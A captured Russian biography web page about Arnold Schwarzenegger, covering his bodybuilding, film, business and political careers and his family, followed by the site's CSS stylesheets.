

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biopeoples.ru/akters/1456-arnold-shvarcenegger.html
body_size: 6335
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Арнольд Шварценеггер » Биографии знаменитых людей, фото</title>
  <meta name="description" content="Американский киноактер, культурист и бизнесмен австрийского происхождения, 38-й губернатор штата Калифорния, политик-республиканец. Исполнил ключевые роли в таких картинах как «Конан-варвар»">
  <meta name="keywords" content="«Шестой, день», «Хищник», «Терминатор», «Конан, варвар», многих, других, кинематографе, бодибилдинге, наград, премий, Обладатель, картинах, таких, австрийского, происхождения, бизнесмен, культурист, киноактер">
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&g=general&8"></script>
  <style type="text/css" media="all">
  @import url(/templates/biopeoples/css/style2.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/biopeoples/css/engine.css);
  </style>
  <style type="text/css"></style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98470841, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98470841" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div align="center">
    <div align="center" class="site_wrap" style="width:1000px;">
      <div style="background:url(/templates/biopeoples/dleimages/menu_bg.jpg) repeat-y; background-position:left;">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="43" colspan="2" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/tooler.jpg) no-repeat;">
              <div align="left" style="margin:8px 0px 2px 33px;" class="worklinks">
                <a href="/">Главная</a>       <a href="#" onclick="return AddToBookmark(this);">В закладки</a>      
              </div>
            </td>
          </tr>
          <tr>
            <td height="399" colspan="2" align="left" valign="top"><img src="/templates/biopeoples/dleimages/f_4aa294ac6ded22.jpg" width="1000" height="399" border="0"></td>
          </tr>
          <tr>
            <td width="272" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/menu_top.jpg) no-repeat; background-position:top;">
              <a href="/genius/" class="wlnk">Гении</a> <a href="/evrei/" class="wlnk">Евреи</a> <a href="/akters/" class="wlnk">Актеры</a> <a href="/women/" class="wlnk">Женщины</a> <a href="/admirals/" class="wlnk">Адмиралы</a> <a href="/vokalists/" class="wlnk">Вокалисты</a> <a href="/hudozhnik/" class="wlnk">Художники</a> <a href="/sportsmens/" class="wlnk">Спортсмены</a> <a href="/architectors/" class="wlnk">Архитекторы</a> <a href="/polkovod/" class="wlnk">Политики и военные</a> <a href="/nobellaurs/" class="wlnk">Ученые</a> <a href="/pisateli/" class="wlnk">Писатели</a> <a href="/facts/" class="wlnk">Занимательные факты</a>
              <div class="sctext"></div>
              <table width="85%" border="0" cellpadding="0" cellspacing="0" align="center">
                <tr>
                  <td>
                    <div class="yandexform" onclick="return {type: 2, logo: 'rb', arrow: true, webopt: false, websearch: false, bg: '#CC6600', fg: '#000000', fontsize: 12, suggest: true, site_suggest: true, encoding: '', language: 'ru'}">
                      <form action="https://biopeoples.ru/search.html" method="get">
                        <input type="hidden" name="searchid" value="1674606"><input name="text"><input type="submit" value="Найти">
                      </form>
                    </div>
                    <script type="text/javascript" src="https://site.yandex.net/load/form/1/form.js" charset="utf-8"></script>
                  </td>
                </tr>
              </table>
<br>
              <div align="center">
                <div class="reltextmain50">
                  Новости
                </div>
                <div class="left01">
                  <div id="teaser_9318"></div>
                </div>
              </div>
              
            </td>
            <td width="728" rowspan="2" align="left" valign="top">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="728" align="left" valign="top">
                    <br>
                    <div id="yandex-results-outer" onclick="return {encoding: '', language: 'ru'}"></div>
                    <script type="text/javascript" src="https://site.yandex.net/load/site.js" charset="utf-8"></script>
                    <div id="dle-content">
                      <div id="imgcont">
                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                          <tr>
                            <td style="padding:3px;">
                              <h1>Арнольд Шварценеггер</h1>
                              <div class="dr" style="text-align:center;">
                                (р. 1947)
                              </div>
<br>
                              <h2>Биография</h2>
                              <div class="subtb" style="clear:both;padding-top:2px;padding-bottom:2px;">
                                <div id="news-id-1456" style="display:inline;">
                                  <h3>Детство и молодые годы</h3>
<br>
                                  <br>
                                  Арнольд Алоис Шварценеггер родился в деревушке Таль, возле столицы Штирии (Австрия) 30 июля 1947 года. Семья будущей знаменитости была католического вероисповедания. Под влиянием отца мальчик начал посещать занятия футболом, однако в четырнадцатилетнем возрасте решил выбрать карьеру культуриста.<br>
                                  <br>
                                  В 1965 году Арнольд был призван на 1 год в австрийскую армию, где получил специальность механика-водителя танка M47 Patton II. Восемнадцатилетнему Шварценеггеру доверили эту должность, вопреки тому, что в австрийской армии ее, как правило, получали лица в возрасте от 21 года.<br>
                                  <br>
                                  В том же году Арнольд Шварценеггер участвовал в состязании среди юниоров «Мистер Европа» и стал его победителем.<br>
                                  <br>
                                  В 1966 году, отслужив в армии, молодой человек решил перебраться в Мюнхен, где устроился работать в фитнес-клуб.<br>
                                  <br>
                                  Спустя некоторое время будущий артист стал директором тренажерного зала.<br>
                                  <br>
                                  В том же 1966 году оказался обладателем второго места на соревновании в Лондоне «Мистер Вселенная», а еще через год получил этот титул.<br>
                                  <br>
                                  Осенью 1968 года переехал в Америку. В тот период Шварценеггер не очень хорошо владел английским языком и говорил с сильным акцентом. В конце 1960-х годов австриец перебывал на территории США нелегально, нарушив условия своей визы.<br>
                                  <br>
                                  Шварценеггер приступил к занятиям в клубе Gold's Gym (Санта-Моника, Калифорния), будучи под патронажем Джо Вейдера.<br>
                                  <br>
                                  В 1970 году стал обладателем своего первого титула «Мистер Олимпия». Соревнования проходили в Нью-Йорке.<br>
                                  <br>
                                  Гражданство США Арнольд Шварценеггер получил лишь в 1983 году, сохранив при этом гражданство Австрии.<br>
                                  <br>
                                  После 1980 года решил окончательно завершить карьеру в спорте, внеся огромный вклад в популяризацию бодибилдинга, а также поделившись своим опытом в печатных изданиях по культуризму.<br>
                                  <br>
                                  <h3>Кинокарьера</h3>
<br>
                                  <br>
                                  С 1969 года Арнольд начал сниматься в кинематографических проектах. Первоначальной проблемой актера стала его мышечная масса, неестественно смотревшаяся для кино, а также сильный немецкий акцент, не позволявший участвовать в сложных и длинных диалогах. Шварценеггеру приходилось значительно снижать вес для того, чтобы иметь возможность сняться в некоторых картинах. Впоследствии артист называл своей самой нелюбимой киноработой свой первый проект, «Геркулес в Нью-Йорке».<br>
                                  <br>
                                  Дебютные киноленты публика воспринимала довольно сдержанно, и настоящий успех к Арнольду пришел после фильмов «Конан-варвар», «Терминатор» и «Вспомнить все».<br>
                                  <br>
                                  <h3>Бизнес-карьера</h3>
<br>
                                  <br>
                                  Уже к 30 годам актер был миллионером. Состояние знаменитости умножилось благодаря весьма удачному вложению: Арнольд Шварценеггер открыл дело по почтовым рассылкам, а также занялся недвижимостью, основав строительную фирму «Pumping Bricks». Кроме того, Шварценеггер создал компанию «Oak Productions», через которую идут отчисления от продаж видеоигр и комиксов.<br>
                                  <br>
                                  
                                  <h3>Политическая карьера</h3>
<br>
                                  <br>
                                  В 2003 году Шварценеггер победил на выборах на пост губернатора штата Калифорния, что исключило возможность съемок в кино (не считая киноленты «Неудержимые» и «Вокруг света за 80 дней»).<br>
                                  <br>
                                  Арнольд стал 38-м губернатором штата.<br>
                                  <br>
                                  В своей деятельности был вынужден столкнуться с мощной оппозицией, которая развернула против политика кампанию компромата. Вслед за этим последовало значительное падение рейтинга Шварценеггера.<br>
                                  <br>
                                  В 2006 году Арнольда переизбрали на второй срок.<br>
                                  <br>
                                  Начал кампанию за то, чтобы были сокращены расходы в штате, и в рамках компании решил отказаться от своей заработной платы губернатора, которая составляла сумму более 170 тысяч долларов за год.<br>
                                  <br>
                                  После переизбрания оказался в политическом центре между демократами и республиканцами. Шварценеггер подержал подписание Киотского протокола.<br>
                                  <br>
                                  Губернатор негативно относился к войне на территории Ирака, и вступил в конфликт с главой государства Джорджем Бушем.<br>
                                  <br>
                                  В 2011 году полномочия Шварценеггера на должности губернатора иссекли. Конституция штата Калифорния не позволила Арнольду выставлять свою кандидатуру на третий срок. Кроме того, согласно Конституции США, политик не имел права участвовать в президентских выборах, так как был рожден за пределами Америки.<br>
                                  <br>
                                  Первой картиной актера после возвращение в кинематограф стали проекты «Неудержимые 2» и «Возвращение героя».<br>
                                  <br>
                                  В 2012 году приступил к съемкам в фильмах «Могила» и «Десять», а в 2013 – снялся в картине «Неудержимые 3».<br>
                                  <br>
                                  <h3>Семья</h3>
<br>
                                  <br>
                                  В 1986 году женился на Марии Шрайвер - племяннице Джона Ф. Кеннеди. В браке родилось четверо детей.<br>
                                  <br>
                                  В 2011 году супруги объявили о расставании.
                                </div>
                              </div>
<br>
                              <div class="subtb" style="clear:both;padding-top:2px;padding-bottom:2px;">
                                <div align="center"></div>
                                <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
                                <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="big" data-yasharequickservices="vkontakte,facebook,twitter,odnoklassniki,moimir" data-yasharetheme="counter"></div>
                              </div>
                              <hr>
                              <div align="center" class="bottom01">
                                <div id="teaser_9306"></div>
                              </div>
                              <hr>
                              <div class="reltextmain">
                                Другие биографии:
                              </div>
<br>
                              <div class="reltext">
                                <table width="100%">
                                  <tr>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/polkovod/1445-ronald-reygan.html">Рональд Рейган</a><br>
                                      </div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/polkovod/1444-dzheyms-karter.html">Джеймс Картер</a><br>
                                      <img src="/uploads/posts/2013-08/1377259217_carter.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/polkovod/1443-bill-klinton.html">Билл Клинтон</a><br>
                                      <img src="/uploads/posts/2013-08/1377187931_clinton.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/akters/1433-oleg-tabakov.html">Олег Табаков</a><br>
                                      <img src="/uploads/posts/2013-08/1375881407_tabakov.jpg" width="100">
</div>
                                    </td>
                                    <td valign="bottom" width="20%">
                                      <div class="reltext" align="center">
<a href="/akters/1369-kevin-smit.html">Кевин Смит</a><br>
                                      <img src="/uploads/posts/2013-04/1364923046_smit.jpg" width="100">
</div>
                                    </td>
                                  </tr>
                                </table>
                              </div>
                            </td>
                          </tr>
                        </table>
<br>
                      </div>
                    </div>
                  </td>
                </tr>
              </table>
            </td>
          </tr>
          <tr>
            <td width="272" height="238" align="left" valign="top" style="background:url(/templates/biopeoples/dleimages/footer2.jpg) no-repeat; background-position:bottom;"> </td>
          </tr>
          <tr>
            <td height="71" colspan="2" align="right" valign="bottom" style="background:url(/templates/biopeoples/dleimages/footer.jpg) no-repeat;">
              <table width="73%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="70%" height="50" align="right" valign="middle">
                    <div style="margin-top:0px; font-size:14px; padding:0px 0px 0px 0px; color:#FFF;">
                      <div align="left" class="copyright">
                        © 2009-2017   BioPeoples.Ru - <a href="/">биографии</a><br>
                        При использовании материалов ссылка на источник обязательна
                      </div>
<small><b><br></b></small>
                    </div>
                  </td>
                  <td width="30%" align="right" valign="middle">    </td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>

<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44beb25fefc34f2cb1df4a9df5c365b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://biopeoples.ru/templates/biopeoples/css/style2.css
body_size: 1920
content:
body {
margin:0px;
padding:0px;
font-family:Verdana;
font-size:13px;
background:#130C08;
}
.site_wrap{
background:url(/templates/biopeoples/dleimages/f_4c7474ff92d2032.JPG) repeat-y;
background-position:right;
}

.myshort {
float: left;
width: 48%;
margin-right: 10px;
height: 210px;
overflow: hidden
}

hr {color:#777777;height:1px;border-top:0px;border-style:dashed;
}

li { color: #000000; }

#imgcont  img { border: 1px solid #CC6633; margin: 5px 5px 5px 10px; }

#imgshort  img { border: 1px solid #990000; margin: 2px 6px 2px 2px; }


/* ����� ���� ������ �� ��������� */
a:link,
a:active,
a:visited,
a:hover {
font-size:10px;
font-family:Verdana;
text-decoration:underline;
}


/* ����� ��������� */
a.header_class,
a.header_class:active,
a.header_class:focus{
color:#FFF;
font-size:21px;
padding-left:41px;
text-decoration:none;
}
a.header_class:hover {
text-decoration:none;
}


/* ����� �������� �������� */
.subtb{
display:block;
margin:0px 0px 0px 0px;
padding:0px 20px 0px 20px;
text-align:justify;
color:#000;
font-size:13px;
}
.subtb a,
.subtb a:active,
.subtb a:visited,
.subtb a:focus{
font-size:13px;
color:#000;
text-decoration:underline;
}
.subtb a:hover {
font-size:13px;
text-decoration:none;
}

.tort{
display:block;
margin:0px 0px 0px 0px;
padding:20px 20px 0px 20px;
text-align:center;
color:#f2ddc6;
font-size:10px;
}
.tort a,
.tort a:active,
.tort a:visited,
.tort a:focus{
font-size:10px;
color:#f2ddc6;
text-decoration:underline;
}
.tort a:hover {
font-size:10px;
text-decoration:none;
}


.reltext{
font-family:Times New Roman;
font-size:14px;
color:#000;
font-weight:bold;
color:#3d2b1f; 
padding: 0 0 0 5px;
no-repeat 0px 3px;
}
.reltext a,
.reltext a:active,
.reltext a:visited,
.reltext a:focus{
font-family:Times New Roman;
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:underline;
}
.reltext a:hover {
font-family:Times New Roman;
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:none;
}

.reltextmain{
font-family:Times New Roman;
font-size:20px;
text-align:center;
color:#000;
font-weight:bold;
color:#3d2b1f; 
padding: 0 0 0 5px;
no-repeat 0px 3px;
}


.gog{
margin:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
text-align:left;
color:#000;
font-size:13px;
font-weight:bold;
}

.shortbtb{
display:block;
margin:0px 0px 0px 0px;
padding:0px 20px 0px 20px;
text-align:justify;
color:#000;
font-size:11px;
}
.shortbtb a,
.shortbtb a:active,
.shortbtb a:focus{
font-size:11px;
color:#000;
text-decoration:underline;
}
.shortbtb a:hover {
font-size:11px;
text-decoration:none;
}

.wraptitle{
font-family:Times New Roman;
font-size:22px;
color:#3d2b1f;
font-weight:bold;
padding:9px 0px 0px 30px;
margin:0px 0px 0px 15px;
}
.wraptitle a,
.wraptitle a:active,
.wraptitle a:visited,
.wraptitle a:focus{
font-family:Times New Roman;
text-decoration:underline;
font-size:22px;
color:#3d2b1f;
font-weight:bold;
}
.wraptitle a:hover {
font-family:Times New Roman;
text-decoration:none;
font-size:22px;
color:#3d2b1f;
font-weight:bold;
}

.shorttitle{
font-family:Times New Roman;
font-size:15px;
color:#3d2b1f;
font-weight:bold;
padding:0px 0px 2px 30px;
}
.shorttitle a,
.shorttitle a:active,
.shorttitle a:visited,
.shorttitle a:focus{
font-family:Times New Roman;
text-decoration:underline;
font-size:15px;
color:#3d2b1f;
font-weight:bold;
}
.shorttitle a:hover {
font-family:Times New Roman;
text-decoration:none;
font-size:15px;
color:#3d2b1f;
font-weight:bold;
}

.wraptitle2{
font-size:36px;
color:#130C08;
font-weight:bold;
font-family:times new roman;
PADDING: 5px 0px 3px 0px;
font-size:36px;
}
.wraptitle2 a,
.wraptitle2 a:active,
.wraptitle2 a:visited,
.wraptitle2 a:focus{
color:#130C08;
text-decoration:none;
font-size:36px;
font-weight:bold;
font-family:times new roman;
PADDING: 10px 0px 3px 0px;
}
.wraptitle2 a:hover {
text-decoration:none;
font-size:36px;
}

h1 { 
margin:0;
padding:0; 
font-size:36px;
color:#130C08;
font-weight:bold;
text-align:center;
font-family:times new roman;
}

h2 {
margin:0;
padding: 0px 0px 20px 20px;
font-size:20px;
color:#130C08;
font-weight:bold;
text-align:left;
font-family:times new roman;
}

h3 {
margin:0;
padding: 0px 0px 0px 30px;
display:inline;
font-size:17px;
color:#130C08;
font-weight:bold;
text-align:left;
font-family:times new roman;
}

.wraptitle3{
font-size:26px;
color:#130C08;
font-weight:bold;
font-family:times new roman;
PADDING: 10px 0px 3px 20px;
}

.market{
display:block;
margin:0px 0px 0px 0px;
padding:0px 10px 0px 5px;
text-align:justify;
color:#000;
font-size:10px;
}
.market a,
.market a:active,
.market a:visited,
.market a:focus{
font-size:10px;
color:#000;
text-decoration:none;
}
.market a:hover {
color:#000;
font-size:10px;
text-decoration:none;
}

.lastnews{
font-size:14px;
color:#FFC842;
font-weight:bold;
font-family:times new roman;
padding:10px 10px 0px 10px;
}
.lastnews a,
.lastnews a:active,
.lastnews a:visited,
.lastnews a:focus{
color:#FFC842;
text-decoration:underline;
font-size:14px;
font-weight:bold;
font-family:times new roman;
}
.lastnews a:hover {
color:#FFC842;
text-decoration:none;
font-size:14px;
font-weight:bold;
font-family:times new roman;
}



.copyright{
font-size:11px;
color:#FFC842;
font-weight:bold;
padding-left:35px;
}
.copyright a:link,
.copyright a:active,
.copyright a:visited{
color:#FFC842;
font-size:11px;
text-decoration:none;
}
.copyright a:hover {
text-decoration:none;
font-size:11px;
color:#FFC842;
}

.navigation{
font-size:15px;
color:#3d2b1f;
font-weight:bold;
padding-left:35px;
}
.navigation a:link{
color:#3d2b1f;
font-size:15px;
text-decoration:underline;
}
.navigation a:active{
color:#3d2b1f;
font-size:18px;
text-decoration:none;
}
.navigation a:visited{
color:#3d2b1f;
font-size:15px;
text-decoration:underline;
}
.navigation a:hover {
text-decoration:none;
color:#3d2b1f;
font-size:15px;
}

.dr {font-family:Times New Roman;font-size:20px;font-weight:bold;color:#000; padding: 0 0 0 1px;no-repeat 0px 3px;}


.dr2 {font-family:Times New Roman;font-size:20px;font-weight:bold;text-align:left;color:#000; padding: 0px 0px 20px 20px;;no-repeat 0px 3px;}


.Title3 {font-family:Verdana,Arial,Sans-Serif;font-size:14px;font-weight:bold;color:#3d2b1f; padding: 0 0 0 17px; no-repeat 0px 3px;}
.Title3 a:link {font-family:Verdana,Arial,Sans-Serif;text-decoration:underline; color:#3d2b1f; font-size:12px;}
.Title3 a:visited {font-family:Verdana,Arial,Sans-Serif;text-decoration:underline; color:#3d2b1f; font-size:12px;}
.Title3 a:hover {font-family:Verdana,Arial,Sans-Serif;text-decoration:none; color:#3d2b1f; font-size:12px;}
.Title3 a:active {font-family:Verdana,Arial,Sans-Serif;text-decoration:underline; color:#3d2b1f; font-size:12px;}

/* ����� ���� */
#blocklm {
margin:0px 0px 0px 0px;
padding:5px 0px 35px 0px;
background:url(/templates/biopeoples/dleimages/all.png) no-repeat;
background-position:bottom;
}
a.wlnk,
a.wlnk:active,
a.wlnk:visited,
a.wlnk:focus {
display:block;
padding:1px 0px 12px 35px;
font-size:13px;
color:#FFC842;
font-weight:bold;
font-family:Georgia;
margin:0px 0px 0px 0px;
text-decoration:none;
background:url(/templates/biopeoples/dleimages/rool_1.png) no-repeat;
background-position:8px 4px;
}
a.wlnk:hover {
color:#FFF;
font-family:Georgia;
text-decoration:underline;
font-size:13px;
}

.linkwraper {
font-weight:bold;
font-size:15px;
color:#FFC842;
font-weight:bold;
margin:0px 0px 0px 0px;
padding:0px 0px 17px 25px;
background:url(/templates/biopeoples/dleimages/rool_1.png) no-repeat;
background-position:bottom;
}


/* ����� ������������ ��������� */
.pagenav {
padding:27px 0px 0px 30px;
color:#FFC842;
text-align:left;
margin:0px 0px 25px 15px;
font-size:11px;
font-weight:bold;
background:url(/templates/biopeoples/dleimages/postrglass.png) no-repeat;
background-position:top left;
}
.pagenav a:link,
.pagenav a:active,
.pagenav a:visited{
color:#FFC842;
font-size:11px;
padding:2px 4px 2px 4px;
text-decoration:none;
}
.pagenav a:hover {
padding:2px 4px 2px 4px;
text-decoration:none;
color:#FFC842;
}
#activ {
padding:2px 4px 2px 4px;
color:#854917;
background:#FFC842;
}

/* ����� c����� */
.sctext {
color:#FFF;
display:block;
margin:0px 0px 0px 0px;
padding:1px 0px 40px 13px;
font-size:11px;
background:url(/templates/biopeoples/dleimages/all.png) no-repeat;
background-position:bottom;
}
.sctext a:link,
.sctext a:visited,
.sctext a:active {
color:#FFC842;
text-decoration:underline;
font-size:11px;
}
.sctext a:hover {
text-decoration:none;
}


/* ����� ������ ������ (�������� <!div><div> a, img) */
div.topnew {
padding:15px 10px 0px 20px;
margin:0px 0px 0px 0px;
text-align:left;
font-size:11px;
color:#FFF;
}
div.topnew a:link,
div.topnew a:visited,
div.topnew a:active {
display:block;
padding:0px 0px 1px 0px;
font-size:13px;
color:#FFC842;
font-weight:bold;
text-decoration:none;
}
div.topnew a:hover{
text-decoration:none;
} 
div.topnew img {
margin:2px 5px 0px 0px;
}

/* ����� 2 */
div.botpreview {
padding:21px 13px 0px 20px;
text-align:left;
font-size:11px;
color:#FFF;
}
div.botpreview  a:link,
div.botpreview a:visited,
div.botpreview a:active {
display:block;
padding-bottom:1px;
font-size:13px;
color:#FFA449;
font-weight:bold;
text-decoration:none;
}
div.botpreview a:hover{
text-decoration:none;
} 
div.botpreview img {
margin:2px 5px 0px 0px;
}



/* ����� ������ ������ (�������� <!div><div> a, img) */
div.lpreviews {
margin:0px 0px 0px 0px;
padding:5px 7px 40px 10px;
text-align:left;
font-size:11px;
color:#FFF;
background:url(img/all.png) no-repeat;
background-position:bottom;
}
div.lpreviews img {
margin:3px 4px 1px 0px;
}
div.lpreviews a:link,
div.lpreviews a:visited,
div.lpreviews a:active {
display:block;
padding:0px 0px 1px 0px;
text-decoration:none;
font-size:12px;
color:#FFC842;
font-weight:bold;
}
div.lpreviews a:hover{
text-decoration:none;
} 



/* ����� �������������� ������ (�� ���������) */
.worklinks {
font-size:10px;
color:#005F8F;
margin:0px 0px 0px 0px;
padding:1px 0px 0px 0px;
font-weight:bold;
}
.worklinks a:link,
.worklinks a:visited,
.worklinks a:active {
margin:0x 0px 0px 0px;
padding:0px 0px 0px 15px;
color:#FFF;
font-size:11px;
text-decoration:none;
background:url(img/rool_2.png) no-repeat;
background-position:0px 3px;
}
.worklinks a:hover {
color:#E2A819;
text-decoration:none;
}

.direct {
display:block;
margin:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
text-align:justify;
color:#FF8C00;
font-size:10px;
}
.direct a,
.direct a:active,
.direct a:visited,
.direct a:focus{
font-size:10px;
color:#FF8C00;
text-decoration:none;
}
.direct a:hover {
font-size:10px;
color:#FF8C00;
text-decoration:none;
}

.reltext5{
font-size:14px;
color:#000;
font-weight:bold;
color:#3d2b1f; 
padding: 0 0 0 5px;
no-repeat 0px 3px;
}
.reltext5 a,
.reltext5 a:active,
.reltext5 a:visited,
.reltext5 a:focus{
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:none;
}
.reltext5 a:hover {
font-size:14px;
font-weight:bold;
color:#3d2b1f;
text-decoration:underline;
}

.left01{
background:url(/templates/biopeoples/dleimages/f_4c7474ff92d2032.JPG) repeat-y;
width: 245px;
}
.left01 a,
.left01 a:active,
.left01 a:visited,
.left01 a:focus{
font-family:Arial;
text-decoration:none;
}
.left01 a:hover {
font-family:Arial;
text-decoration:underline;
}

.reltextmain50{
font-family:Times New Roman;
font-size:20px;
text-align:center;
color:#FFC842;
font-weight:bold;
padding: 0px 0px 0px 5px;
no-repeat 0px 3px;
}

.market50{
display:block;
margin:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
text-align:justify;
font-family:Tahoma;
color:#000;
font-size:12px;
}
.market50 a,
.market50 a:active,
.market50 a:visited,
.market50 a:focus{
font-family:Tahoma;
color:#000;
font-size:12px;
text-decoration:none;
}
.market50 a:hover {
font-family:Tahoma;
color:#000;
font-size:12px;
text-decoration:none;
}


.bottom01 a,
.bottom01 a:active,
.bottom01 a:visited,
.bottom01 a:focus{
font-family:Arial;
font-size:12px;
text-decoration:none;
}
.bottom01 a:hover {
font-family:Arial;
font-size:12px;
text-decoration:underline;
}

.sticky {
  position: fixed;
  z-index: 101;
}
.stop {
  position: relative;
  z-index: 101;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://biopeoples.ru/templates/biopeoples/css/engine.css
body_size: 1645
content:
/*
=============================================================
This Skin for DataLife Engine Developed by DLETemplates.com
Copyright � 2005-2007 DLETemplates.com  All Rights Reserved.

File 'engine.css' - Cascading Style Sheet (CSS) Document
=============================================================
*/

/* ==================== ����� ����� �� ��������� */

form {  
	padding-top: 0px;
	padding-bottom: 0px;	
	padding-right: 0px; 
	padding-left: 0px; 
	margin: 0px;
}

/* ==================== ����� ������ */

.archives {
	margin-top: 6px;
	margin-left: 10px;
	margin-bottom: 10px;
}
.archives a {
	color: #43637e;
}

/* ==================== ������ � ������� ����� */

.title_quote {
	color: #636363;
	background-color: #f2f2f2;
	border: 1px dotted #bebebe; 
	border-bottom: 0;
	font-weight: bold;
	padding: 5px;
}
.quote {
	color: #757575;
	background-color: #f2f2f2;
	border: 1px dotted #bebebe;
	text-align: justify;
	padding: 5px;
}

/* ==================== T�� CODE */

.scriptcode {
	color: #757575;
	background-color: #f2f2f2; 
	border: 1px dotted #bebebe;
	text-align: left;
	padding: 5px;
}

/* ==================== ��������� */

.weekday-active-v {
	color: #4b73d4;
}
.day-active-v {
	color: #4b73d4;
}
.calendar {

color: #757575;
font-family: verdana;
font-size: 11px;

}
.calendar td, th {
	 font-family: verdana;
	 text-decoration: none;
/* - */
	 padding-left: 5px;
 	 padding-right: 4px;
	 padding-top: 3px;
	 padding-bottom: 4px;
/* - */
}
.weekday {
	color: #804040;
	font-family: verdana;
}
.weekday-active {
	color: #804040;
	font-family: verdana;
}
.day-active {
	color: #804040;
	font-family: verdana;
}
.day-active a, .weekday-active a, .day-active-v a, .weekday-active-v a {
	text-decoration: underline;
}
.monthlink {
	color: #5078d6;
	text-decoration: none;
}

/* ==================== ������� ������ */

.rating {
	color: #757575;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 85px;
	height: 16px;
}
.unit-rating {
	list-style: none;
	margin: 0px;
	padding: 0px;
	width: 85px;
	height: 16px;
	position: relative;
	background-image: url(../dleimages/rating.gif);
	background-position: top left;
	background-repeat: repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0px;
	margin: 0px;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 17px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 17;
	position: absolute;
	padding: 0px;
}
.unit-rating li a:hover {
	background-image: url(../dleimages/rating.gif);
	background-position: left center;
	z-index: 2;
	left: 0px;
}
.unit-rating a.r1-unit { left: 0px; }
.unit-rating a.r1-unit:hover { width: 17px; }
.unit-rating a.r2-unit { left: 17px; }
.unit-rating a.r2-unit:hover { width: 34px; }
.unit-rating a.r3-unit { left: 34px; }
.unit-rating a.r3-unit:hover { width: 51px; }
.unit-rating a.r4-unit { left: 51px; }	
.unit-rating a.r4-unit:hover { width: 68px; }
.unit-rating a.r5-unit { left: 68px; }
.unit-rating a.r5-unit:hover { width: 85px; }
.unit-rating li.current-rating {
	background-image: url(../dleimages/rating.gif);
	background-position: left bottom;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}

/* ==================== BB ���� */
 
.bbcodes {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #999;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	/*  width: 120px;  */
	height: 20px;
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	font-weight: bold;
}

/* ����� bbcodes_poll ���������� � poll.tpl, vote.tpl, addnews.tpl */

.bbcodes_poll {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #999;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 120px;
	height: 20px;
	background-image: url(../images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	font-weight: bold;
}

.editor_button {
	float: left;
	cursor: pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float: left;
	cursor: pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #bbbbbb;
	border-right: 1px solid #bbbbbb;
}
.editbclose {
	float: right;
	cursor: pointer;
}

/* ==================== �������������� ���� �������� */

.xfields textarea {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
